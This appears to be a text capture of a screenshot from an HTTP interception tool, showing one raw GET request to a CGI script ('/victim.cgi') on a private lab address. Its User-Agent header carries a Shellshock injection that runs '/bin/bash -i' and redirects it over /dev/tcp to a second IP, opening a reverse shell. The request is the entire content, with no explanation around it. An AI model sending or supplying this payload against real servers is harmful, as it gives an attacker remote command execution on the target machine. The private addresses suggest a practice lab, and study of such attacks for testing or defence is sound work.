 Request
Response
Raw Hex \n
1 GET /victim.cgi HTTP/1.1
2 Host : 192.168.174.138:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent :() { :; }; /bin/bash -i >&
/dev/tcp/192.168.174.137/80 0>&1;
6 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
11